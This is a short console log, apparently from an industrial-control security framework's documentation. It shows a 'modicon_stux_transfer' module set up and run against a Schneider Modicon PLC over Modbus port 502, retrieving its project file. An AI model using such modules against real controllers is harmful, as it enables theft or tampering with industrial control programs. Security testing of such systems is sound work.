 ssf > use auxiliary/schneider/modicon_stux_transfer
ssf auxiliary(schneider/modicon_stux_transfer) > show options
Console options
===============
Name Value Required Description
---- ----- -------- -----------
FILENAME recv_58_tmp.apx Y The file to send or receive
MODE RECV Y File transfer operation (SEND or RECV)
RHOST 10.43.10.58 Y Modbus slave IP address
RPORT 502 Y Modbus service port
ssf auxiliary(schneider/modicon_stux_transfer) > run
[*] Connecting to 10.43.10.58:502
[*] Start init communication...
[*] Init communication completed!
[*] Sending read request...
[*] Retrieving file...
[*] Closing file...
[+] Finished!
ssf auxiliary(schneider/modicon_stux_transfer) >